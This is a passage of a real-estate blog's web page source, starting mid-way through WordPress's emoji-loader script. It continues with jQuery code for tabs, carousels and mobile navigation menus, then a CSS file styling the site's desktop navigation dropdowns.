n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.squareyards.ca/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
    jQuery(document).ready(function () {
        const tabs = {
            show: function(element) {
                element.addClass("active").siblings().removeClass("active");
                element.attr({'aria-selected': 'true', tabindex:'0'}).siblings().attr({'aria-selected': 'false', tabindex:'-1'})
                const tabPanel = jQuery(".sliderBox").find("#" + element.attr("aria-controls"));
                tabPanel.addClass("active").siblings().removeClass("active");
                const carousel = tabPanel.find(".owl-carousel");
                if(carousel.children(".item").length > 3) {
                    carousel.owlCarousel({
                        loop: false,
                        margin: 30,
                        nav: true,
                        dots: false,
                        responsive: {
                            0: {
                                items: 1
                            },
                            600: {
                                items: 2
                            },
                            1000: {
                                items: 3
                            }
                        }
                    });
                }

            }
        }

        const tabList = jQuery('.relTabs li');

        if(tabList.length) {
            tabs.show(jQuery('.relTabs li').eq(0))
            tabList.on('click', function(event) {
                tabs.show(jQuery(event.target));
            }).on('keydown', function(event) {
                let currentIndex = tabList.index(this);
                let nextIndex;
                let flag = false;

                if (event.key === "ArrowRight") {
                    nextIndex = (currentIndex + 1) % tabList.length;
                    flag = true;
                } else if (event.key === "ArrowLeft") {
                    nextIndex = (currentIndex - 1 + tabList.length) % tabList.length;
                    flag = true;
                } else if (event.key === "Enter" || event.key === " ") {
                    tabs.show(jQuery(event.target));
                    flag = true;
                }    
                
                jQuery(tabList.eq(nextIndex)).focus();
                if(flag) {
                    event.stopPropagation();
                    event.preventDefault()
                }
            })
        }
    });
</script>
<script>

    jQuery('.tabBox li:first-child').addClass('active');
    jQuery('.tab-content').hide();
    jQuery('.tab-content:first').show();
// Click function
    jQuery('.tabBox li').click(function () {
        jQuery('.tabBox li').removeClass('active');
        jQuery(this).addClass('active');
        jQuery('.tab-content').hide();

        var activeTab = jQuery(this).find('a').attr('href');
        jQuery(activeTab).fadeIn();
        return false;
    });

    // const categoryOwlCaousel = function (el) {
    //     el.owlCarousel({
    //         loop: false,
    //         margin: 0,
    //         nav: true,
    //         dots: false,
    //         responsive: {
    //             0: {
    //                 items: 1
    //             },
    //             768: {
    //                 items: 3
    //             },
    //             992: {
    //                 items: 4
    //             }
    //         }
    //     });
    // }
    // header page
    jQuery(document).ready(function () {
        // jQuery(".topNavigation .navigationBox ul li").hover(function () {
        //     jQuery(this).toggleClass("active");
        // });
        // jQuery(".topNavigation .navigationBox ul li.realEstateGuide").hover(function () {
        //     categoryOwlCaousel(jQuery('#realEstateGuideNav'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.finTech").hover(function () {
        //     categoryOwlCaousel(jQuery('#FinTechNav'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.lifeStyle").hover(function () {
        //     categoryOwlCaousel(jQuery('#lifeStyle'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.finTech").hover(function () {
        //     categoryOwlCaousel(jQuery('#finTech'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.stockdata").hover(function () {
        //     categoryOwlCaousel(jQuery('#stockdata'));
        // });
        jQuery('#nav-toggle2').click(function () {
            jQuery("#nav-toggle2,body,.mobileNavOverlayBox,.mobileNavArea").addClass('active');
            jQuery(this).parents(".navarea").addClass("focus");
        });
        jQuery(".mobileNavOverlayBox em").click(function () {
            jQuery("#nav-toggle2,body,.mobileNavOverlayBox,.mobileNavArea").removeClass("active");
            jQuery(this).parents(".navarea").removeClass("focus");
        });
        jQuery(".first-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".first-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".second-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".second-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".third-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".third-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".fourth-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".fourth-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".fifth-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".fifth-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".cat-det-head").click(function () {
            jQuery(".mobileNavigationBox").removeClass("active");
            jQuery(".fifth-expand2").removeClass("active");
            jQuery(".fourth-expand2").removeClass("active");
            jQuery(".third-expand2").removeClass("active");
            jQuery(".second-expand2").removeClass("active");
            jQuery(".first-expand2").removeClass("active");
        });
        jQuery(".mobileNavDataBox .navListBox div").click(function () {
            jQuery(".mobileNavDataBox .navListBox").removeClass("active");
            jQuery(this).parent().addClass("active");
        });

        jQuery(".sc_fs_faq").click(function (e) {
            e.stopPropagation();
            const checkClass = jQuery(this).hasClass("active");
            if (checkClass) {
                jQuery(this).removeClass("active");
            } else {
                jQuery(this).addClass("active");
                jQuery(this).siblings(".sc_fs_faq").removeClass("active");
            }
        });
    });
</script>

<script>

    function checkMobileWithIpad() {
        var ua = navigator.userAgent.toLowerCase(),
                isMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|ipad|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(ua) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(ua.substr(0, 4));
        return !!isMobile;
    }

    if (checkMobileWithIpad() == true) {
        jQuery("#dev_tools").removeClass("active");
    } else {
        jQuery("#dev_tools").addClass("active");
    }
    document.querySelector("#nav-toggle")
            .addEventListener("click", function () {
                this.classList.toggle("active");
                jQuery('header nav').toggleClass("active");
            });

    jQuery(".loginBox").on("click", function () {
        jQuery("header nav,#nav-toggle").removeClass("active");
    });

    jQuery("header nav ul li.toolsBox small").on("click", function () {
        jQuery("header nav ul li.toolsBox").toggleClass("active");
        jQuery("header nav ul li.solutionsBox").removeClass("active");
    });
    jQuery("header nav ul li.solutionsBox small").on("click", function () {
        jQuery("header nav ul li.solutionsBox").toggleClass("active");
        jQuery("header nav ul li.toolsBox").removeClass("active");
    });
    jQuery("header nav ul li.dropDown .resourcesList .leftmenu li").click(function () {
        jQuery("header nav ul li.dropDown .resourcesList .leftmenu li").removeClass("active");
        jQuery(this).addClass("active");
    });

    jQuery(document).ready(function () {
        const deviceWidth = jQuery(window).width();

        if (deviceWidth > 1024) {
            jQuery(".resourcesTabDropdownBox .tabItem").on('click', function (e) {
                e.stopPropagation();
                jQuery(this).addClass("active").siblings().removeClass("active");
            });
        }
        if (deviceWidth < 1025) {
            jQuery(".resourcesTabDropdownBox .tabItem").removeClass("active");
            jQuery(".resourcesTabDropdownBox .tabItem").on('click', function (e) {
                e.stopPropagation();
                const checkClass = jQuery(this).hasClass("active");
                if (checkClass) {
                    jQuery(this).removeClass("active");
                    jQuery(this).children(".navHeadingData").slideUp();
                } else {
                    jQuery(this).addClass("active").siblings().removeClass("active");
                    jQuery(this).children(".navHeadingData").sldeDown();
                }
            });
        }
    });

</script>
<script>
    jQuery(".syMobileNav .syNavBody ul li.next").on("click", function (e) {
        let activeClass = e.currentTarget.className.split(' ')[1]
        jQuery(".syMobileNav .syNavSubBody").addClass("active");
        jQuery(".syMobileNav .syTab." + activeClass).addClass("active");
    });
    jQuery(".syMobileNav .syNavBody .syHeading em").on("click", function () {
        jQuery(".syAlCtyBx,.syMobileNav,body").removeClass("active");
    });
    jQuery(".syMobileNav .syNavSubBody .syHeading em").on("click", function () {
        jQuery(".syMobileNav .syNavSubBody,.syMobileNav .syTab").removeClass("active");
    });
    jQuery(".syMobileNav .syOverlay").on("click", function () {
        jQuery("body,.syMobileNav,.syMobileNav .syNavSubBody").removeClass("active");
    });

    jQuery('#nav-toggle').click(function () {
        jQuery('.navcheck,body,.navOverlay').toggleClass('active');
    });
    jQuery(document).ready(function () {
        var allPanels = jQuery('.accordionNav > .accordionItemList');
        jQuery('.accordionNav > .accordionItem').click(function (e) {
            e.stopPropagation();
            if (jQuery(this).hasClass("active")) {
                allPanels.slideUp();
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active').siblings().removeClass('active');
                allPanels.slideUp();
                jQuery(this).next().slideDown();
            }
        });
    });
    
    document.addEventListener("DOMContentLoaded", function () {
  const lazyImages = document.querySelectorAll("img.lazy");
  
  const imageObserver = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const img = entry.target;
        img.src = img.dataset.src;
        img.classList.remove("lazy");
        imageObserver.unobserve(img);
      }
    });
  });

  lazyImages.forEach((img) => {
    imageObserver.observe(img);
  });
});

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/sydesktop-navigation.css
body_size: 3716
content:
header{padding:0 15px;height:48px;width:100%;background-color:#000!important}
header .topHeader{display:flex;align-items:center;height:48px;width:100%}
header .topHeader .navToggle{z-index:9;display:none;cursor:pointer}
header .topHeader .navToggle #nav-toggle{padding:12px 0 0;cursor:pointer;width:26px;height:26px;position:relative}
header .topHeader .navToggle #nav-toggle span,header .topHeader .navToggle #nav-toggle span:before,header .topHeader .navToggle #nav-toggle span:after{content:"";cursor:pointer;height:2px;width:21px;background:#fff;position:absolute;display:block;border-radius:3px}
header .topHeader .navToggle #nav-toggle span:before{top:-7px}
header .topHeader .navToggle #nav-toggle span:after{bottom:-7px}
header .topHeader .navToggle #nav-toggle span,header .topHeader .navToggle #nav-toggle span:before,header .topHeader .navToggle #nav-toggle span:after{transition:all 200ms ease-in-out}
header .topHeader .navToggle #nav-toggle.active span{background-color:transparent}
header .topHeader .navToggle #nav-toggle.active span:before,header .topHeader .navToggle #nav-toggle.active span:after{top:0}
header .topHeader .navToggle #nav-toggle.active span:before{transform:rotate(45deg)}
header .topHeader .navToggle #nav-toggle.active span:after{transform:rotate(-45deg)}
header .topHeader .logoBox{z-index:9;-webkit-box-flex:0;-ms-flex:none;flex:none;width:97px;height:39px}
header .topHeader .logoBox a,header .topHeader .logoBox picture{display:block;line-height:0}
.desktopNav{margin:0 5px}
.desktopNav .navItem{display:flex;position:relative;padding:0;margin:0;list-style:none}
.desktopNav .navItem li{display:inline-block;position:relative}
.desktopNav .navItem li span{padding:0 30px 0 12px;display:block;font-size:13px;line-height:48px;color:#e3e3e3;align-items:center;white-space:nowrap;cursor:pointer;border-radius:5px 5px 0 0;position:relative;transition:.5s}
.desktopNav .navItem li:hover span:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:42px;background:#444;z-index:-1;border-radius:5px 5px 0 0;transition:.5s}
.desktopNav .navItem li>span:after{content:"\e919";font-family:icomoon;font-size:10px;color:#e3e3e3;position:absolute;right:12px;top:51%;line-height:12px;transform:translateY(-50%)}
.desktopNav .navItem li.active span {color: #000; background-color: #fff;}
.desktopNav .navItem li.active span::after {color: #000;}
.desktopNav .navItem li .megaDropDounLinks{position:absolute;top:48px;left:0;border-radius:0 0 8px 8px;box-shadow:0 6px 18px 0 #0000001a;background:#fff;height:330px;width:0;display:block;overflow:hidden; display: none;}
.desktopNav .navItem li .megaDropDounLinks .sliderNavigation{padding:0;display:flex;width:100%;opacity:0;transition:.8s;gap:15px;overflow:hidden}
.desktopNav .navItem li .megaDropDounLinks .sliderNavigation .owl-carousel{width:100%}
.desktopNav .navItem li .megaDropDounLinks .sliderNavigation .dropDownListBox{padding:12px 20px;min-width:282px}
.desktopNav .navItem li .megaDropDounLinks .sliderNavigation .dropDownListBox>ul{margin:0;padding:0}
.desktopNav .navItem li .megaDropDounLinks strong{padding-bottom:8px;position:relative;border-bottom:1px solid #e5e5e5;font-size:14px;font-weight:700;color:#000;margin-bottom:11px;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.desktopNav .navItem li .megaDropDounLinks strong::before{content:'';position:absolute;left:0;bottom:-2px;border-bottom:3px solid #5f449b;width:34px}
.desktopNav .navItem li .megaDropDounLinks ul{display:block;overflow:hidden;max-height:270px;overflow-y:auto}
.desktopNav .navItem li .megaDropDownLinks ul::-webkit-scrollBar{width:0;height:8px;border-radius:20px;position:absolute;z-index:10000;transition:.5s}
.desktopNav .navItem li .megaDropDownLinks ul::-webkit-scrollBar-thumb{border-radius:20px;transition:.5s}
.desktopNav .navItem li .megaDropDownLinks ul:hover::-webkit-scrollBar{width:5px;background:#0000002e;transition:.5s}
.desktopNav .navItem li .megaDropDownLinks ul:hover::-webkit-scrollBar-thumb{background:#0000002e;transition:.5s}
.desktopNav .navItem li .megaDropDounLinks ul li{display:block;border:0}
.desktopNav .navItem li .megaDropDounLinks ul li a{font-size:13px;color:#333;line-height:30px;display:block;transition:.8s;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.desktopNav .navItem li .megaDropDounLinks ul li a:hover{color:#5f449b;transition:.2s}
.desktopNav .navItem li .megaDropDounLinks ul li a:focus-visible {background: #f9f9f9;border: 1px dashed #000;outline: none;color: #000;}
.desktopNav .navItem li .megaDropDounLinks.moreServicesMegaDropDounLinks{height:535px;transition:.5s;left:0}
.desktopNav .navItem li .megaDropDounLinks.moreServicesMegaDropDounLinks .sliderNavigation{padding:0}
.desktopNav .navItem li .megaDropDounLinks.moreServicesMegaDropDounLinks .sliderNavigation .dropDownListBox{padding:0;width:100%}
.desktopNav .navItem li .megaDropDounLinks.moreServicesMegaDropDounLinks ul li{display:flex;border-top:#efefef solid 1px}
.desktopNav .navItem li .megaDropDounLinks.moreServicesMegaDropDounLinks ul li a{padding:0 15px;display:flex;line-height:40px;align-items:center;width:100%}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .sliderNavigation{padding:0}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks{height:256px;transition:.5s;left:0}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList{display:block;overflow:hidden;width:455px;height:256px;opacity:0;transition:.8s}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu{padding:0;width:160px;border-right:1px solid #EFEFEF;height:100%}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .resourcesTab{margin:0;width:100%;border-bottom:1px solid #EFEFEF;font-size:13px;color:#333;line-height:40px}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .resourcesTab{padding:0 20px;margin:0;display:flex;align-items:center;font-size:13px;color:#000;line-height:40px;position:relative}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .resourcesTab em{display:none!important}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .linkPad{padding:0 20px;margin:0;display:flex;align-items:center;font-size:13px;color:#000;line-height:40px}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .linkPad em{display:none!important}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .tabItem:hover{background:#F7F7FC;cursor:pointer}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .tabItem.active{background:#F7F7FC;cursor:default;position:inherit}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .tabItem em.icon-arrow-right{display:block!important;font-size:10px;color:#333;position:absolute;right:-15px;transition:.3s;top:15px}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .resourcesInnerBox{display:none}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .tabItem.active .resourcesInnerBox {display: block;}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu .resourcesTab:focus {background-color: #F7F7FC;color:#5f449b; border-bottom-color: #5f449b;}
.resourcesMegaDropDounLinks .resourcesInnerBox {position: absolute;left: 160px;top: 0;width: calc(100% - 160px);display: block;overflow: hidden;overflow-y: auto;max-height: 246px;height: 100%;margin: 5px 0}
.resourcesMegaDropDounLinks .resourcesInnerBox::-webkit-scrollBar{width:0;height:8px;border-radius:20px;position:absolute;z-index:10000;transition:.5s}
.resourcesMegaDropDounLinks .resourcesInnerBox::-webkit-scrollBar-thumb{border-radius:20px;transition:.5s}
.resourcesMegaDropDounLinks .resourcesInnerBox:hover::-webkit-scrollBar{width:5px;background:#0000002e;transition:.5s}
.resourcesMegaDropDounLinks .resourcesInnerBox:hover::-webkit-scrollBar-thumb{background:#0000002e;transition:.5s}
.resourcesMegaDropDounLinks .resourcesInnerBox em{display:flex}
.resourcesMegaDropDounLinks .resourcesInnerBox em img{max-height:100%;border-radius:3px;overflow:hidden}
.resourcesMegaDropDounLinks .resourcesInnerBox a{padding:0 15px;margin:0;display:flex;align-items:center;font-size:13px;color:#333;line-height:40px;white-space:nowrap}
.resourcesMegaDropDounLinks .resourcesInnerBox a .smallText{padding:0 0 0 3px;margin:0;font-size:10px;font-weight:400}
.resourcesMegaDropDounLinks .resourcesInnerBox a strong{border:0}
.resourcesMegaDropDounLinks .resourcesInnerBox a strong:before{display:none}
.resourcesMegaDropDounLinks .resourcesInnerBox a em{margin-top:2px;min-width:27px;max-width:100%;height:28px}
.resourcesMegaDropDounLinks .resourcesInnerBox a em.cityDropDown{background-size:188px}
.resourcesMegaDropDounLinks .resourcesInnerBox a:focus-visible{background: #f9f9f9;border: 1px dashed #000;outline: none;color: #000;}
.desktopNav .navItem li .megaDropDounLinks.agentsMegaDropDounLinks{left:0}
.desktopNav .navItem li .megaDropDounLinks.agentsMegaDropDounLinks .sliderNavigation{display:block}
.desktopNav .navItem li:hover .megaDropDounLinks{transition:.8s;width:1140px;display: block;}

.owl-slider {display: flex;flex-flow: row nowrap;}
.owl-slider.owl-loaded {display: block;width: 100%;}
.desktopNav .navItem li:hover .megaDropDounLinks.newHomes{width:850px}
.desktopNav .navItem li:hover .megaDropDounLinks .sliderNavigation{opacity:1;transition:.8s}
.desktopNav .navItem li:hover .megaDropDounLinks.agentsMegaDropDounLinks{width:365px;transition:.8s}
.desktopNav .navItem li:hover .megaDropDounLinks.moreServicesMegaDropDounLinks{width:255px;transition:.8s}
.desktopNav .navItem li:hover .megaDropDounLinks.resourcesMegaDropDounLinks{width:455px;transition:.8s}
.desktopNav .navItem li:hover .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList{opacity:1;transition:.8s}
.desktopNav .navItem li .megaDropDounLinks.moreServicesMegaDropDounLinks .sliderNavigation .dropDownListBox ul{overflow:initial;max-height:initial}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu{overflow:initial;max-height:initial}
.desktopNav em{margin-right:10px;width:27px;height:28px;display:none;align-items:center;justify-content:center}
.desktopNav em.hIcon{background:url(https://www.squareyards.ca/static/assets/images/header-navigation-v2.svg) no-repeat;background-size:248px;display:block}
.desktopNav em.icon1{background-position:-1px -1px}
.desktopNav em.icon2{background-position:-32px -1px}
.desktopNav em.icon3{background-position:-63px -1px}
.desktopNav em.icon4{background-position:-94px -1px}
.desktopNav em.icon5{background-position:-124px -1px}
.desktopNav em.icon6{background-position:-1px -32px}
.desktopNav em.icon6a{background-position:-2px -121px}
.desktopNav em.icon6b{background-position:-29px -121px}
.desktopNav em.icon7{background-position:-1px -63px}
.desktopNav em.icon7a{background-position:-56px -121px}
.desktopNav em.icon7b{background-position:-83px -121px}
.desktopNav em.icon7c{background-position:-110px -121px}
.desktopNav em.icon7d{background-position:-137px -121px}
.desktopNav em.icon8{background-position:-155px -1px}
.desktopNav em.icon8a{background-position:-2px -93px}
.desktopNav em.icon8b{background-position:-2px -355px}
.desktopNav em.icon8c{background-position:-29px -355px}
.desktopNav em.icon8d{background-position:-56px -355px}
.desktopNav em.icon8e{background-position:-82px -355px}
.desktopNav em.icon8f{background-position:-110px -355px}
.desktopNav em.icon8g{background-position:-137px -355px}
.desktopNav em.icon8h{background-position:-164px -355px}
.desktopNav em.icon8i{background-position:-190px -355px}
.desktopNav em.icon8j{background-position:-218px -355px}
.desktopNav em.icon8k{background-position:-2px -383px}
.desktopNav em.icon9{background-position:-63px -32px}
.desktopNav em.icon10{background-position:-185px -32px}
.desktopNav em.icon11{background-position:-155px -32px}
.desktopNav em.icon12{background-position:-32px -63px}
.desktopNav em.icon12a{background-position:-2px -149px}
.desktopNav em.icon12b{background-position:-29px -149px}
.desktopNav em.icon13{background-position:-94px -63px}
.desktopNav em.icon.cityDropDown.icon14a{background-position:-2px -140px}
.desktopNav em.icon.cityDropDown.icon14b{background-position:-32px -140px}
.desktopNav em.icon.cityDropDown.icon14c{background-position:-64px -140px}
.desktopNav em.icon.cityDropDown.icon14d{background-position:-96px -140px}
.desktopNav em.icon.cityDropDown.icon14e{background-position:-128px -140px}
.desktopNav em.icon.cityDropDown.icon14f{background-position:-159px -140px}
.desktopNav em.icon.cityDropDown.icon14g{background-position:-2px -174px}
.desktopNav em.icon.cityDropDown.icon14h{background-position:-32px -174px}
.desktopNav em.icon.cityDropDown.icon14i{background-position:-64px -174px}
.desktopNav em.icon.cityDropDown.icon14j{background-position:-96px -174px}
.desktopNav em.icon.cityDropDown.icon14k{background-position:-128px -174px}
.desktopNav em.icon.cityDropDown.icon14l{background-position:-159px -174px}
/* .hIcon.cityDropDown.icon14a{background-position:-2px -140px}
.hIcon.cityDropDown.icon14b{background-position:-32px -140px}
.hIcon.cityDropDown.icon14c{background-position:-64px -140px}
.hIcon.cityDropDown.icon14d{background-position:-96px -140px}
.hIcon.cityDropDown.icon14e{background-position:-128px -140px}
.hIcon.cityDropDown.icon14f{background-position:-159px -140px}
.hIcon.cityDropDown.icon14g{background-position:-2px -174px}
.hIcon.cityDropDown.icon14h{background-position:-32px -174px}
.hIcon.cityDropDown.icon14i{background-position:-64px -174px}
.hIcon.cityDropDown.icon14j{background-position:-96px -174px}
.hIcon.cityDropDown.icon14k{background-position:-128px -174px}
.hIcon.cityDropDown.icon14l{background-position:-159px -174px} */

/* .hIcon.hIcon-toronto{background-position:-2px -140px}
.hIcon.hIcon-durham{background-position:-32px -140px}
.hIcon.hIcon-halton{background-position:-64px -140px}
.hIcon.hIcon-hamilton{background-position:-96px -140px}
.hIcon.hIcon-simcoe{background-position:-128px -140px}
.hIcon.hIcon-wellington{background-position:-159px -140px}
.hIcon.hIcon-peel{background-position:-2px -174px}
.hIcon.hIcon-york{background-position:-32px -174px}
.hIcon.hIcon-dufferin{background-position:-64px -174px}
.hIcon.hIcon-niagara{background-position:-96px -174px}
.hIcon.hIcon-waterloo{background-position:-128px -174px}
.hIcon.hIcon-ottawa{background-position:-159px -174px}
.hRicon.hRicon-toronto{background-position:-2px -140px}
.hRicon.hRicon-peel{background-position:-2px -174px}
.hRicon.hRicon-york{background-position:-32px -174px} */



header .owl-prev{margin:0!important;position:absolute;top:calc(50% - 25px);left:5px;width:45px;height:45px;border-radius:50%;background:#fff!important;box-shadow:0 5px 10px 0 rgba(0,0,0,0.16)}
header .owl-next{margin:0!important;position:absolute;top:calc(50% - 25px);right:5px;width:45px;height:45px;border-radius:50%;background:#fff!important;box-shadow:0 5px 10px 0 rgba(0,0,0,0.16)}
header .owl-prev:after{padding:12px;content:'\e916';position:absolute;top:0;left:0;width:45px;height:45px;border-radius:50%;font-family:icomoon;font-size:13px;color:#333}
header .owl-next:after{padding:12px;content:'\e917';position:absolute;top:0;left:0;width:45px;height:45px;border-radius:50%;font-family:icomoon;font-size:13px;color:#333}
header .owl-carousel .disabled{display:none}
header .owl-prev span:before,header .owl-next span:before{display:none!important}
header .owl-prev:focus,header .owl-prev:active,header .owl-next:focus,header .owl-next:active{outline:none}
#projectsItem-carousel,#buyItem-carousel,#rentItem-carousel{min-width:1140px}
.megaDropDounLinks .owl-item:nth-child(even){background:#f5f5f5}
.desktopNav .navItem li:nth-child(3),.desktopNav .navItem li:nth-child(2),.desktopNav .navItem li:nth-child(1){position:initial}
